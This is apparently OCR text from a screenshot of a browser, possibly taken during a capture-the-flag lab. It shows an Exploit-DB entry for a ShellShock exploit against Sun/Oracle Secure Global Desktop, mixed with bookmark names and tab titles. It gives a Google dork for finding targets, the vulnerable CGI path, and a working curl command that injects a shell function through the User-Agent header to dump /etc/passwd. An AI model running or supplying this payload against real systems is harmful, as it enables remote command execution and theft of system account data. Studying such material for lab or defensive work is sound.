 0day.thm/backup/
CVE - CVE-2014-6278
Cisco UCS Manager 2.1(1b) - Remot
Sun Secure Global Desktop and
exploit-db.com/exploits/39887
2
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
Copy
# Exploit Title: ShellShock On Sun Secure Global Desktop & Oracle Global desktop
# Google Dork: intitle:Install the Sun Secure Global Desktop Native Client
# Date: 6/4/2016
# Exploit Author: lastc0de@outlook.com
# Vendor Homepage: http://www.sun.com/ & http://www.oracle.com/
# Software Link: http://www.oracle.com/technetwork/server-storage/securedesktop/downloads/index.html
# Version: 4.61.915
# Tested on: Linux
VULNERABLE FILE
http://target.com//tarantella/cgi-bin/modules.cgi
POC :
localhost@~#curl -A "() { :; }; echo; /bin/cat /etc/passwd" http://target.com/tarantella/cgi-bin/modules.cgi > xixixi.txt
localhost@~#cat xixixi.txt
which will print out the content of /etc/passwd file.
ENG
22:03
01/27/2025